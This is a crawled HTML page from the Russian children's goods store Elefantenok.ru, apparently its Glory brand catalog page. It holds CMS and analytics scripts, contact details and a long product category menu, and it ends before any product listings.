

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/catalog/glory_1.html
body_size: 13116
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Glory детские товары в интернет-магазине Elefantenok.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="глори, glory" />
<meta name="description" content="Glory детские товары в интернет-магазине ЭЛЕФАНТЕНОК" />
<link rel="canonical" href="https://www.elefantenok.ru/catalog/glory_1.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_37077740b9dacab377fd19aa3e1c0eee/page_37077740b9dacab377fd19aa3e1c0eee.css?176065030683005" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fb5b81b9c94608efa5174a79a09e639b/template_fb5b81b9c94608efa5174a79a09e639b.css?1761289320253324" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1763698494','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d1c199c03351d2fbb43fae0bbd910038'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/script.js','/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/script.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/main/js/vendor/highslide/highslide-full.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/style.css','/bitrix/templates/main/bootstrap/dropdown/css/bootstrap.min.css','/bitrix/templates/main/bootstrap/dropdown/css/bootstrap-theme.min.css','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/themes/green/colors.css','/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/style.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css','/bitrix/templates/main/js/vendor/highslide/highslide.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_9b3f2edc7fda4dac8e4089e99ed3da6f/template_9b3f2edc7fda4dac8e4089e99ed3da6f.js?1760650307533543"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_6c84bee6114f79523397b5ec7880f44d/page_6c84bee6114f79523397b5ec7880f44d.js?176065030715716"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/glory_1.html?CODE=glory&amp;PAGEN_1=1',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
